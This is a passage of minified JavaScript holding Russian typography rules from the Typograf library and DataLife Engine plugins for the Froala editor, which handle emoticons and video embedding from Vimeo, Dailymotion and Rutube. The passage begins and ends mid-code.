class="typograf-oa-lbracket">(</span>').replace(/^\(/gm,'<span class="typograf-oa-n-lbracket">(</span>')},disabled:!0}).innerRule({name:n,queue:"start",handler:function(n){return e._removeOptAlignTags(n,r)}}).innerRule({name:n,queue:"end",handler:function(n){return e._removeOptAlignTagsFromTitle(n,r)}})}(),function(){var r=["typograf-oa-comma","typograf-oa-comma-sp"],n="ru/optalign/comma";e.rule({name:n,handler:function(e){var r=new RegExp("(["+this.data("l")+"\\d\u0301]+), ","gi");return e.replace(r,'$1<span class="typograf-oa-comma">,</span><span class="typograf-oa-comma-sp"> </span>')},disabled:!0}).innerRule({name:n,queue:"start",handler:function(n){return e._removeOptAlignTags(n,r)}}).innerRule({name:n,queue:"end",handler:function(n){return e._removeOptAlignTagsFromTitle(n,r)}})}(),e._removeOptAlignTags=function(e,r){var n=new RegExp('<span class="('+r.join("|")+')">([^]*?)</span>',"g");return e.replace(n,"$2")},e._removeOptAlignTagsFromTitle=function(r,n){return r.replace(/<title>[^]*?<\/title>/i,function(r){return e._removeOptAlignTags(r,n)})},function(){var r=["typograf-oa-lquote","typograf-oa-n-lquote","typograf-oa-sp-lquote"],n="ru/optalign/quote";e.rule({name:n,handler:function(r){var n="ru/punctuation/quote",t='(["'+this.setting(n,"lquote")+this.setting(n,"lquote2")+"])",a=new RegExp("(^|\n\n|"+e._privateLabel+")("+t+")","g"),u=new RegExp("([^\n"+e._privateLabel+"])([ \xa0\n])("+t+")","gi");return r.replace(a,'$1<span class="typograf-oa-n-lquote">$2</span>').replace(u,'$1<span class="typograf-oa-sp-lquote">$2</span><span class="typograf-oa-lquote">$3</span>')},disabled:!0}).innerRule({name:n,queue:"start",handler:function(n){return e._removeOptAlignTags(n,r)}}).innerRule({name:n,queue:"end",handler:function(n){return e._removeOptAlignTagsFromTitle(n,r)}})}(),e.rule({name:"ru/other/accent",handler:function(e){return e.replace(/([\u0430-\u044f\u0451])([\u0410\u0415\u0401\u0418\u041e\u0423\u042b\u042d\u042e\u042f])([^\u0410-\u042f\u0401\w]|$)/g,function(e,r,n,t){return r+n.toLowerCase()+"\u0301"+t})},disabled:!0}),function(){function r(e){var r,a,c="",p=e[0];if(e.length<8)return t(e);if(e.length>10)if("+"===p){if(e[1]!==i)return e;r=!0,e=e.substr(2)}else"8"===p&&(a=!0,e=e.substr(1));for(var d=l;d>=o;d--){var h=+e.substr(0,d);if(s.indexOf(h)>-1){c=e.substr(0,d),e=e.substr(d);break}}return c||(c=e.substr(0,u),e=e.substr(u)),(r?"+"+i+"\xa0":"")+(a?"8\xa0":"")+n(c)+"\xa0"+t(e)}function n(e){var r=+e,n=e.length,t=[e],a=!1;if(n>3)switch(n){case 4:t=[e.substr(0,2),e.substr(2,4)];break;case 5:t=[e.substr(0,3),e.substr(3,5)];break;case 6:t=[e.substr(0,2),e.substr(2,4),e.substr(4,6)]}else a=r>900&&r<=999||495===r||499===r;return t=t.join("-"),a?t:"("+t+")"}function t(e){var r="";return e.length%2&&(r=e[0],r+=e.length<=5?"-":"",e=e.substr(1,e.length-1)),r+e.split(/(?=(?:\d\d)+$)/).join("-")}function a(e){return e.replace(/[^\d\+]/g,"")}var u=5,i="7",s=[],l=8,o=2;[4162,416332,8512,851111,4722,4725,391379,8442,4732,4152,4154451,4154459,4154455,41544513,8142,8332,8612,8622,3525,812,8342,8152,3812,4862,3422,342633,8112,9142,8452,3432,3434,3435,4812,3919,8432,8439,3822,4872,3412,3511,3512,3022,4112,4852,4855,3852,3854,8182,818,90,3472,4741,4764,4832,4922,8172,8202,8722,4932,493,3952,3951,3953,411533,4842,3842,3843,8212,4942,3912,4712,4742,8362,495,499,4966,4964,4967,498,8312,8313,3832,383612,3532,8412,4232,423370,423630,8632,8642,8482,4242,8672,8652,4752,4822,482502,4826300,3452,8422,4212,3466,3462,8712,8352,"901-934","936-939","950-953",958,"960-969","977-989","991-997",999].forEach(function(e){if("string"==typeof e)for(var r=e.split("-"),n=+r[0];n<=+r[1];n++)s.push(n);else s.push(e)}),e.rule({name:"ru/other/phone-number",live:!1,handler:function(n){var t=e._privateLabel,u=new RegExp("(^|,| |"+t+")(\\+7[\\d\\(\\) \xa0-]{10,18})(?=,|;|"+t+"|$)","gm");return n.replace(u,function(e,n,t){var u=a(t);return 12===u.length?n+r(u):e}).replace(/(^|[^\u0430-\u044f\u0451])(\u0442\.|\u0442\u0435\u043b\.|\u0444\.|\u043c\u043e\u0431\.|\u0444\u0430\u043a\u0441|\u0441\u043e\u0442\u043e\u0432\u044b\u0439|\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439|\u0442\u0435\u043b\u0435\u0444\u043e\u043d)(\:?\s*?)([\+\d\(][\d \u00A0\-\(\)]{3,}\d)/gi,function(e,n,t,u,i){var s=a(i);return s.length>=5?n+t+u+r(s):e})}})}(),e.rule({name:"ru/punctuation/ano",handler:function(e){var r=new RegExp("([^!?,:;\\-\u2012\u2013\u2014])([ \xa0\\n])(\u0430|\u043d\u043e)(?= |\xa0|\\n)","g");return e.replace(r,"$1,$2$3")}}),e.rule({name:"ru/punctuation/exclamation",live:!1,handler:function(e){return e.replace(/(^|[^!])!{2}($|[^!])/,"$1!$2").replace(/(^|[^!])!{4}($|[^!])/,"$1!!!$2")}}),e.rule({name:"ru/punctuation/exclamationQuestion",index:"+5",handler:function(e){var r=new RegExp("(^|[^!])!\\?([^?]|$)","g");return e.replace(r,"$1?!$2")}}),e.rule({name:"ru/punctuation/hellip",handler:function(e){return e.replace(/(^|[^.])\.{3,4}([^.]|$)/g,"$1\u2026$2").replace(/(^|[^.])(\.\.\.|\u2026),/g,"$1\u2026").replace(/(\!|\?)(\.\.\.|\u2026)([^.]|$)/g,"$1..$3")}}),e.rule({name:"ru/punctuation/quote",handler:function(e,r){var n=r.lquote,t=r.rquote;return e=this._quote(e,r),n===r.lquote2&&t===r.rquote2?e.replace(new RegExp(n+n,"g"),n).replace(new RegExp(t+t,"g"),t):e},settings:{lquote:"\xab",rquote:"\xbb",lquote2:"\u201e",rquote2:"\u201c",lquote3:"\u201a",rquote3:"\u2018"}}),e.rule({name:"ru/space/afterHellip",handler:function(e){return e.replace(/([\u0430-\u044f\u0451])(\.\.\.|\u2026)([\u0410-\u042f\u0401])/g,"$1$2 $3").replace(/([?!]\.\.)([\u0430-\u044f\u0451a-z])/gi,"$1 $2")}}),e.rule({name:"ru/space/year",handler:function(e){var r=new RegExp("(^| |\xa0)(\\d{3,4})(\u0433\u043e\u0434([\u0430\u0443\u0435]|\u043e\u043c)?)([^"+this.data("l")+"]|$)","g");return e.replace(r,"$1$2 $3$5")}}),e.rule({name:"ru/symbols/NN",handler:function(e){return e.replace(/\u2116\u2116/g,"\u2116")}}),function(){var r={A:"\u0410",a:"\u0430",B:"\u0412",E:"\u0415",e:"\u0435",K:"\u041a",M:"\u041c",H:"\u041d",O:"\u041e",o:"\u043e",P:"\u0420",p:"\u0440",C:"\u0421",c:"\u0441",T:"\u0422",y:"\u0443",X:"\u0425",x:"\u0445"},n=Object.keys(r).join("");e.rule({name:"ru/typo/switchingKeyboardLayout",handler:function(e){var t=new RegExp("(["+n+"]{1,3})(?=[\u0410-\u042f\u0401\u0430-\u044f\u0451]+?)","g");return e.replace(t,function(e,n){for(var t="",a=0;a<n.length;a++)t+=r[n[a]];return t})}})}(),e.rule({name:"en/punctuation/quote",handler:function(e,r){return this._quote(e,r)},settings:{lquote:"\u201c",rquote:"\u201d",lquote2:"\u2018",rquote2:"\u2019"}}),e._sortRules(),e._needSortRules=!0,e});
/*!
 * DLE Plugin
 */
(function(c){"function"===typeof define&&define.amd?define(["jquery"],c):"object"===typeof module&&module.exports?module.exports=function(a,f){void 0===f&&(f="undefined"!==typeof window?require("jquery"):require("jquery")(a));c(f);return f}:c(jQuery)})(function(c){c.extend(c.FE.POPUP_TEMPLATES,{emoticons:"[_EMOTICONS_]"});c.FE.PLUGINS.emoticons=function(a){function f(){c.get(a.opts.dle_root+"engine/editor/emotions.php",function(a){c(".dle-emoticon").html(a)});return'<div class="dle-emoticon"></div>'}return{insert:function(f){a.popups.hide("emoticons");a.selection.restore();a.html.insert(" "+f+" "+c.FE.MARKERS,!0)},showEmoticonsPopup:function(){var c=a.$tb.find('.fr-command[data-cmd="emoticons"]'),m=a.popups.get("emoticons");m||(m={emoticons:f()},m=a.popups.create("emoticons",m));if(!m.hasClass("fr-active")){a.popups.refresh("emoticons");a.popups.setContainer("emoticons",a.$tb);var m=c.offset().left+c.outerWidth()/2,w=c.offset().top+(a.opts.toolbarBottom?10:c.outerHeight()-10);a.popups.show("emoticons",m,w,c.outerHeight())}},hideEmoticonsPopup:function(){a.popups.hide("emoticons")}}};c.FE.DefineIcon("emoticons",{NAME:"smile-o"});c.FE.RegisterCommand("emoticons",{title:"Emoticons",undo:!1,focus:!0,popup:!0,refreshOnCallback:!0,callback:function(){this.selection.save();this.emoticons.showEmoticonsPopup();active_editor=this},plugin:"emoticons"})});(function(c){"function"===typeof define&&define.amd?define(["jquery"],c):"object"===typeof module&&module.exports?module.exports=function(a,f){void 0===f&&(f="undefined"!==typeof window?require("jquery"):require("jquery")(a));c(f);return f}:c(jQuery)})(function(c){c.extend(c.FE.POPUP_TEMPLATES,{"video.insert":"[_BUTTONS_][_BY_URL_LAYER_][_EMBED_LAYER_]","video.edit":"[_BUTTONS_]","video.size":"[_BUTTONS_][_SIZE_LAYER_]"});c.extend(c.FE.DEFAULTS,{videoInsertButtons:["videoBack","|","videoByURL","videoEmbed"],videoEditButtons:["videoDisplay","videoAlign","videoSize","videoRemove"],videoResize:!0,videoSizeButtons:["videoBack","|"],videoSplitHTML:!1,videoTextNear:!0,videoDefaultAlign:"center",videoDefaultDisplay:"block",videoMove:!0});c.FE.VIDEO_PROVIDERS=[{test_regex:/^.*(vimeo\.com\/)((channels\/[A-z]+\/)|(groups\/[A-z]+\/videos\/))?([0-9]+)/,url_regex:/(?:https?:\/\/)?(?:www\.)?(?:vimeo\.com)\/(?:channels\/[A-z]+\/|groups\/[A-z]+\/videos\/)?(.+)/g,url_text:"//player.vimeo.com/video/$1",html:'<iframe width="560" height="315" src="{url}" frameborder="0" allowfullscreen></iframe>'},{test_regex:/^.+(dailymotion.com|dai.ly)\/(video|hub)?\/?([^_]+)[^#]*(#video=([^_&]+))?/,url_regex:/(?:https?:\/\/)?(?:www\.)?(?:dailymotion\.com|dai\.ly)\/(?:video|hub)?\/?(.+)/g,url_text:"//www.dailymotion.com/embed/video/$1",html:'<iframe width="560" height="315" src="{url}" frameborder="0" allowfullscreen></iframe>'},{test_regex:/^.+(rutube.ru)\/[^_&]+/,url_regex:/(?:https?:\/\/)?(?:www\.)?(?:rutube\.ru)\/(?:video)?\/?(.+)/g,url_text:"//rutube.ru/play/embed/$1",html:'<iframe width="560" height="315" src="{url}" frameborder="0" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true" allowtransparency="true"></iframe>'},{test_regex:/^.+(.swf)/,url_regex:"",url_text:"",html:"[flash=425,264]{url}[/flash]"}];c.FE.VIDEO_EMBED_REGEX=/^\W*((<iframe.*><\/iframe>)|(<embed.*>)|(<object.*>))\W*$/i;c.FE.PLUGINS.video=function(a){function f(){var b=a.popups.get("video.insert");b.find(".fr-video-by-url-layer input").val("").trigger("change");b.find(".fr-video-embed-layer textarea").val("").trigger("change")}function l(){a.popups.get("video.edit")||E();a.popups.setContainer("video.edit",c(a.opts.scrollableContainer));a.popups.refresh("video.edit");var b=d.find("iframe, embed, video"),k=b.offset().left+b.outerWidth()/2,p=b.offset().top+b.outerHeight();a.popups.show("video.edit",k,p,b.outerHeight())}function m(b){if(b)return a.popups.onRefresh("video.insert",f),a.popups.onHide("video.insert",w),!0;b="";1<a.opts.videoInsertButtons.length&&(b='<div class="fr-buttons">'+a.button.buildList(a.opts.videoInsertButtons)+"</div>");var c="";0<=a.opts.videoInsertButtons.indexOf("videoByURL")&&(c='<div class="fr-video-by-url-layer fr-layer fr-active" id="fr-video-by-url-layer-'+a.id+'"><div class="fr-input-line"><input type="text" name="url" placeholder="'+a.language.translate("Link to the video")+'" tabIndex="1"></div><div class="fr-input-line"><input type="text" name="descr" placeholder="'+a.language.translate("Description")+'" tabIndex="2"></div><div class="fr-input-line"><input type="text" name="poster" placeholder="'+a.language.translate("Link to the poster")+'" tabIndex="3"></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="videoInsertByURL" tabIndex="4">'+a.language.translate("Insert")+'</button><button type="button" class="fr-command fr-submit" data-cmd="videoInsertToPlaylist" tabIndex="5">'+a.language.translate("Add to Playlist")+"</button></div></div>");var d="";0<=a.opts.videoInsertButtons.indexOf("videoEmbed")&&(d='<div class="fr-video-embed-layer fr-layer" id="fr-video-embed-layer-'+a.id+'"><div class="fr-input-line"><textarea type="text" placeholder="'+a.language.translate("Embedded Code")+'" tabIndex="1" rows="5"></textarea></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="videoInsertEmbed" tabIndex="2">'+a.language.translate("Insert")+"</button></div></div>");return a.popups.create("video.insert",{buttons:b,by_url_layer:c,embed_layer:d})}function w(){}function u(b){a.events.focus(!0);a.selection.restore();n="";0==b.indexOf("[video=")||0==b.indexOf("[media=")||0==b.indexOf("[flash=")?a.html.insert(b,!1):a.html.insert('<span contenteditable="false" draggable="true" class="fr-jiv fr-video fr-dv'+a.opts.videoDefaultDisplay[0]+("center"!=a.opts.videoDefaultAlign?" fr-fv"+a.opts.videoDefaultAlign[0]:"")+'">'+b+"</span>&nbsp;",!1,a.opts.videoSplitHTML);a.popups.hide("video.insert");b=a.$el.find(".fr-jiv");b.removeClass("fr-jiv");b.toggleClass("fr-draggable",a.opts.videoMove);a.events.trigger("video.inserted",[b])}function F(b){if(!a.core.sameInstance(g))return!0;b.preventDefault();b.stopPropagation();var k=b.pageX||(b.originalEvent.touches?b.originalEvent.touches[0].pageX:null);b=b.pageY||(b.originalEvent.touches?b.originalEvent.touches[0].pageY:null);if(!k||!b)return!1;a.undo.canDo()||a.undo.saveStep();h=c(this);h.data("start-x",k);h.data("start-y",b);q.show();a.popups.hideAll();x()}function G(b){if(!a.core.sameInstance(g))return!0;if(h){b.preventDefault();var c=b.pageX||(b.originalEvent.touches?b.originalEvent.touches[0].pageX:null);b=b.pageY||(b.originalEvent.touches?b.originalEvent.touches[0].pageY:null);if(!c||!b)return!1;var p=h.data("start-x"),e=h.data("start-y");h.data("start-x",c);h.data("start-y",b);c-=p;b-=e;var e=d.find("iframe, embed, video"),p=e.width(),f=e.height();if(h.hasClass("fr-hnw")||h.hasClass("fr-hsw"))c=0-c;if(h.hasClass("fr-hnw")||h.hasClass("fr-hne"))b=0-b;e.css("width",p+c);e.css("height",f+b);e.removeAttr("width");e.removeAttr("height");t()}}function z(b){if(!a.core.sameInstance(g))return!0;h&&d&&(b&&b.stopPropagation(),h=null,q.hide(),t(),l(),a.undo.saveStep())}function v(a){return'<div class="fr-handler fr-h'+a+'"></div>'}function H(){var b;a.shared.$video_resizer?(g=a.shared.$video_resizer,q=a.shared.$vid_overlay,a.events.on("destroy",function(){g.removeClass("fr-active").appendTo(c("body"))},!0)):(a.shared.$video_resizer=c('<div class="fr-video-resizer"></div>'),g=a.shared.$video_resizer,a.events.$on(g,"mousedown",function(a){a.stopPropagation()},!0),a.opts.videoResize&&(g.append(v("nw")+v("ne")+v("sw")+v("se")),a.shared.$vid_overlay=c('<div class="fr-video-overlay"></div>'),q=a.shared.$vid_overlay,b=g.get(0).ownerDocument,c(b).find("body").append(q)));a.events.on("shared.destroy",function(){g.html("").removeData().remove();a.opts.videoResize&&q.remove()},!0);a.helpers.isMobile()||a.events.$on(c(a.o_win),"resize.video",function(){r(!0)});a.opts.videoResize&&(b=g.get(0).ownerDocument,a.events.$on(g,a._mousedown,".fr-handler",F),a.events.$on(c(b),a._mousemove,G),a.events.$on(c(b.defaultView||b.parentWindow),a._mouseup,z),a.events.$on(q,"mouseleave",z))}function t(){g||H();(a.$wp||c(a.opts.scrollableContainer)).append(g);g.data("instance",a);var b=d.find("iframe, embed, video");g.css("top",(a.opts.iframe?b.offset().top-1:b.offset().top-a.$wp.offset().top-1)+a.$wp.scrollTop()).css("left",(a.opts.iframe?b.offset().left-1:b.offset().left-a.$wp.offset().left-1)+a.$wp.scrollLeft()).css("width",b.outerWidth()).css("height",b.height()).addClass("fr-active")}function I(b){if(b&&"touchend"==b.type&&y)return!0;b.preventDefault();b.stopPropagation();if(a.edit.isDisabled())return!1;for(b=0;b<c.FE.INSTANCES.length;b++)c.FE.INSTANCES[b]!=a&&c.FE.INSTANCES[b].events.trigger("video.hideResizer");a.toolbar.disable();a.helpers.isMobile()&&(a.events.disableBlur(),a.$el.blur(),a.events.enableBlur());d=c(this);c(this).addClass("fr-active");a.opts.iframe&&a.size.syncIframe();t();l();a.selection.clear();a.button.bulkRefresh();a.events.trigger("image.hideResizer")}function r(b){d&&(a.shared.vid_exit_flag||!0===b)&&(g.removeClass("fr-active"),a.toolbar.enable(),d.removeClass("fr-active"),d=null,x())}function J(){a.shared.vid_exit_flag=!0}function x(){a.shared.vid_exit_flag=!1}function K(){a.events.on("mousedown window.mousedown",J);a.events.on("window.touchmove",x);a.events.on("mouseup window.mouseup",r);a.events.on("commands.mousedown",function(a){0<a.parents(".fr-toolbar").length&&r()});a.events.on("blur video.hideResizer commands.undo commands.redo element.dropped",function(){r(!0)})}function E(){var b="";1<a.opts.videoEditButtons.length&&(b=b+'<div class="fr-buttons">'+a.button.buildList(a.opts.videoEditButtons),b+="</div>");b=a.popups.create("video.edit",{buttons:b});a.events.$on(a.$wp,"scroll.video-edit",function(){d&&a.popups.isVisible("video.edit")&&l()});return b}function L(){if(d){var b=a.popups.get("video.size"),c=d.find("iframe, embed, video");b.find('input[name="width"]').val(c.get(0).style.width||c.attr("width")).trigger("change");b.find('input[name="height"]').val(c.get(0).style.height||c.attr("height")).trigger("change")}}function A(){a.popups.get("video.size")||B();a.popups.refresh("video.size");a.popups.setContainer("video.size",c(a.opts.scrollableContainer));var b=d.find("iframe, embed, video"),k=b.offset().left+b.width()/2,p=b.offset().top+b.height();a.popups.show("video.size",k,p,b.height())}function B(b){if(b)return a.popups.onRefresh("video.size",L),!0;b="";b='<div class="fr-buttons">'+a.button.buildList(a.opts.videoSizeButtons)+"</div>";var c="",c='<div class="fr-video-size-layer fr-layer fr-active" id="fr-video-size-layer-'+a.id+'"><div class="fr-video-group"><div class="fr-input-line"><input type="text" name="width" placeholder="'+a.language.translate("Width")+'" tabIndex="1"></div><div class="fr-input-line"><input type="text" name="height" placeholder="'+a.language.translate("Height")+'" tabIndex="1"></div></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="videoSetSize" tabIndex="2">'+a.language.translate("Update")+"</button></div></div>";b=a.popups.create("video.size",{buttons:b,size_layer:c});a.events.$on(a.$wp,"scroll",function(){d&&a.popups.isVisible("video.size")&&A()});return b}function C(){if(d&&!1!==a.events.trigger("video.beforeRemove",[d])){var b=d;a.popups.hideAll();r(!0);a.selection.setBefore(b.get(0))||a.selection.setAfter(b.get(0));b.remove();a.selection.restore();a.html.fillEmptyBlocks();a.events.trigger("video.removed",[b])}}function M(b){if(!b.hasClass("fr-dvi")&&!b.hasClass("fr-dvb")){var c=b.css("float");b.css("float","none");"block"==b.css("display")?(b.css("float",c),0===parseInt(b.css("margin-left"),10)&&0<=(b.attr("style")||"").indexOf("margin-right: auto")?b.addClass("fr-fvl"):0===parseInt(b.css("margin-right"),10)&&0<=(b.attr("style")||"").indexOf("margin-left: auto")&&b.addClass("fr-fvr"),b.addClass("fr-dvb")):(b.css("float",c),"left"==b.css("float")?b.addClass("fr-fvl"):"right"==b.css("float")&&b.addClass("fr-fvr"),b.addClass("fr-dvi"));b.css("margin","");b.css("float","");b.css("display","");b.css("z-index","");b.css("position","");b.css("overflow","");b.css("vertical-align","")}a.opts.videoTextNear||b.removeClass("fr-dvi").addClass("fr-dvb")}function D(){a.$el.find("video").filter(function(){return 0===c(this).parents("span.fr-video").length}).wrap('<span class="fr-video" contenteditable="false"></span>');a.$el.find("embed, iframe").filter(function(){a.browser.safari&&this.getAttribute("src")&&this.setAttribute("src",this.src);if(0<c(this).parents("span.fr-video").length)return!1;for(var b=c(this).attr("src"),k=0;k<c.FE.VIDEO_PROVIDERS.length;k++)if(c.FE.VIDEO_PROVIDERS[k].test_regex.test(b))return!0;return!1}).map(function(){return 0===c(this).parents("object").length?this:c(this).parents("object").get(0)}).wrap('<span class="fr-video" contenteditable="false"></span>');for(var b=a.$el.find("span.fr-video"),k=0;k<b.length;k++)M(c(b[k]));b.toggleClass("fr-draggable",a.opts.videoMove)}var q,h,g,d,n="",y;a.shared.vid_exit_flag=!1;return{_init:function(){K();a.helpers.isMobile()&&(a.events.$on(a.$el,"touchstart","span.fr-video",function(){y=!1}),a.events.$on(a.$el,"touchmove",function(){y=!0}));a.events.on("html.set",D);D();a.events.$on(a.$el,"mousedown","span.fr-video",function(a){a.stopPropagation()});a.events.$on(a.$el,"click touchend","span.fr-video",I);a.events.on("keydown",function(b){var k=b.which;if(d&&(k==c.FE.KEYCODE.BACKSPACE||k==c.FE.KEYCODE.DELETE))return b.preventDefault(),C(),!1;if(d&&k==c.FE.KEYCODE.ESC)return r(!0),b.preventDefault(),!1;if(d&&!a.keys.ctrlKey(b))return b.preventDefault(),!1},!0);a.events.on("keydown",function(){a.$el.find("span.fr-video:empty").remove()});m(!0);B(!0)},showInsertPopup:function(){var b=a.$tb.find('.fr-command[data-cmd="insertVideo"]'),c=a.popups.get("video.insert");c||(c=m());if(!c.hasClass("fr-active")){a.popups.refresh("video.insert");a.popups.setContainer("video.insert",a.$tb);var c=b.offset().left+b.outerWidth()/2,d=b.offset().top+(a.opts.toolbarBottom?10:b.outerHeight()-10);a.popups.show("video.insert",c,d,b.outerHeight())}},showLayer:function(b){var c=a.popups.get("video.insert"),f,e;d||a.opts.toolbarInline||(e=a.$tb.find('.fr-command[data-cmd="insertVideo"]'),f=e.offset().left+e.outerWidth()/2,e=e.offset().top+(a.opts.toolbarBottom?10:e.outerHeight()-10));a.opts.toolbarInline&&(e=c.offset().top-a.helpers.getPX(c.css("margin-top")),c.hasClass("fr-above")&&(e+=c.outerHeight()));c.find(".fr-layer").removeClass("fr-active");c.find(".fr-"+b+"-layer").addClass("fr-active");a.popups.show("video.insert",f,e,0)},refreshByURLButton:function(b){a.popups.get("video.insert").find(".fr-video-by-url-layer").hasClass("fr-active")&&b.addClass("fr-active")},refreshEmbedButton:function(b){a.popups.get("video.insert").find(".fr-video-embed-layer").hasClass("fr-active")&&b.addClass("fr-active")},insertByURL:function(b){if("undefined"==typeof b){var d=a.popups.get("video.insert");b=d.find('.fr-video-by-url-layer input[type="text"][name="url"]').val()||"";var f=d.find('.fr-video-by-url-layer input[type="text"][name="descr"]').val()||"",d=d.find('.fr-video-by-url-layer input[type="text"][name="poster"]').val()||""}for(var e=null,g=0;g<c.FE.VIDEO_PROVIDERS.length;g++){var h=c.FE.VIDEO_PROVIDERS[g];if(h.test_regex.test(b)){e=b.replace(h.url_regex,h.url_text);e=h.html.replace(/\{url\}/,e);break}}if(e)u(e);else{e=b;if(""!=d||""!=f)e+="|"+d;""!=f&&(e+="|"+f);""!=e?n+=e:""!=n&&(n=n.substring(0,n.length-1));""!=n&&u("[video="+n+"]")}},insertToPlaylist:function(){var b=a.popups.get("video.insert"),c=b.find('.fr-video-by-url-layer input[type="text"][name="url"]').val()||"",d=b.find('.fr-video-by-url-layer input[type="text"][name="descr"]').val()||"",e=b.find('.fr-video-by-url-layer input[type="text"][name="poster"]').val()||"";if(""!=e||""!=d)c+="|"+e;""!=d&&(c+="|"+d);""!=c&&(n+=c+",");b.find('.fr-video-by-url-layer input[type="text"][name="url"]').val("");b.find('.fr-video-by-url-layer input[type="text"][name="descr"]').val("");b.find('.fr-video-by-url-layer input[type="text"][name="poster"]').val("")},insertEmbed:function(b){"undefined"==typeof b&&(b=a.popups.get("video.insert").find(".fr-video-embed-layer textarea").val()||"");0!==b.length&&c.FE.VIDEO_EMBED_REGEX.test(b)?u(b):a.events.trigger("video.codeError",[b])},insert:u,align:function(a){d.removeClass("fr-fvr fr-fvl");"left"==a?d.addClass("fr-fvl"):"right"==a&&d.addClass("fr-fvr");t();l()},refreshAlign:function(b){if(!d)return!1;d.hasClass("fr-fvl")?b.find("> *:first").replaceWith(a.icon.create("align-left")):d.hasClass("fr-fvr")?b.find("> *:first").replaceWith(a.icon.create("align-right")):b.find("> *:first").replaceWith(a.icon.create("align-justify"))},refreshAlignOnShow:function(a,c){var b="justify";d.hasClass("fr-fvl")?b="left":d.hasClass("fr-fvr")&&(b="right");c.find('.fr-command[data-param1="'+b+'"]').addClass("fr-active")},display:function(a){d.removeClass("fr-dvi fr-dvb");"inline"==a?d.addClass("fr-dvi"):"block"==a&&d.addClass("fr-dvb");t();l()},refreshDisplayOnShow:function(a,c){var b="block";d.hasClass("fr-dvi")&&(b="inline");c.find('.fr-command[data-param1="'+b+'"]').addClass("fr-active")},remove:C,showSizePopup:A,back:function(){d?d.trigger("click"):(a.events.disableBlur(),a.selection.restore(),a.events.enableBlur(),a.popups.hide("video.insert"),a.toolbar.showInline())},setSize:function(b,c){if(d){var f=a.popups.get("video.size"),e=d.find("iframe, embed, video");e.css("width",b||f.find('input[name="width"]').val());e.css("height",c||f.find('input[name="height"]').val());e.get(0).style.width&&e.removeAttr("width");e.get(0).style.height&&e.removeAttr("height");f.find("input").blur();setTimeout(function(){d.trigger("click")},a.helpers.isAndroid()?50:0)}},get:function(){return d}}};c.FE.RegisterCommand("insertVideo",{title:"Insert Video",undo:!1,focus:!0,refreshAfterCallback:!1,popup:!0,callback:function(){this.popups.isVisible("video.insert")?(this.$el.find(".fr-marker")&&(this.events.disableBlur(),this.selection.restore()),this.popups.hide("video.insert")):this.video.showInsertPopup()},plugin:"video"});c.FE.DefineIcon("insertVideo",{NAME:"video-camera"});c.FE.DefineIcon("videoByURL",{NAME:"link"});c.FE.RegisterCommand("videoByURL",{title:"By URL",undo:!1,focus:!1,callback:function(){this.video.showLayer("video-by-url")},refresh:function(a){this.video.refreshByURLButton(a)}});c.FE.DefineIcon("videoEmbed",{NAME:"code"});c.FE.RegisterCommand("videoEmbed",{title:"Embedded Code",undo:!1,focus:!1,callback:function(){this.video.showLayer("video-embed")},refresh:function(a){this.video.refreshEmbedButton(a)}});c.FE.RegisterCommand("videoInsertByURL",{undo:!0,focus:!0,callback:function(){this.video.insertByURL()}});c.FE.RegisterCommand("videoInsertToPlaylist",{undo:!0,focus:!0,callback:function(){this.video.insertToPlaylist()}});c.FE.RegisterCommand("videoInsertEmbed",{undo:!0,focus:!0,callback:function(){this.video.insertEmbed()}});c.FE.DefineIcon("videoDisplay",{NAME:"star"});c.FE.RegisterCommand("videoDisplay",{title:"Display",type:"dropdown",options:{inline:"Inline",block:"Break Text"},callback:function(a,c){this.video.display(c)},refresh:function(a){this.opts.videoTextNear||a.addClass("fr-hidden")},refreshOnShow:function(a,c){this.video.refreshDisplayOnShow(a,c)}});c.FE.DefineIcon("videoAlign",{NAME:"align-center"});c.FE.RegisterCommand("videoAlign",{type:"dropdown",title:"Align",options:{left:"Align Left",justify:"None",right:"Align Right"},html:function(){var a='<ul class="fr-dropdown-list">',f=c.FE.COMMANDS.videoAlign.options,l;for(l in f)f.hasOwnProperty(l)&&(a+='<li><a class="fr-command fr-title" data-cmd="videoAlign" data-param1="'+l+'" title="'+this.language.translate(f[l])+'">'+this.icon.create("align-"+l)+"</a></li>");return a+"</ul>"},callback:function(a,c){this.video.align(c)},refresh:function(a){this.video.refreshAlign(a)},refreshOnShow:function(a,c){this.video.refreshAlignOnShow(a,c)}});c.FE.DefineIcon("videoRemove",{NAME:"trash"});c.FE.RegisterCommand("videoRemove",{title:"Remove",callback:function(){this.video.remove()}});c.FE.DefineIcon("videoSize",{NAME:"arrows-alt"});c.FE.RegisterCommand("videoSize",{undo:!1,focus:!1,title:"Change Size",callback:function(){this.video.showSizePopup()}});c.FE.DefineIcon("videoBack",{NAME:"arrow-left"});c.FE.RegisterCommand("videoBack",{title:"Back",undo:!1,focus:!1,back:!0,callback:function(){this.video.back()},refresh:function(a){this.video.get()||this.opts.toolbarInline?(a.removeClass("fr-hidden"),a.next(".fr-separator").removeClass("fr-hidden")):(a.addClass("fr-hidden"),a.next(".fr-separator").addClass("fr-hidden"))}});c.FE.RegisterCommand("videoSetSize",{undo:!0,focus:!1,callback:function(){this.video.setSize()}})});var active_editor=false;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module==='object'&&module.exports){module.exports=function(root,jQuery){if(jQuery===undefined){if(typeof window!=='undefined'){jQuery=require('jquery');}
else{jQuery=require('jquery')(root);}}
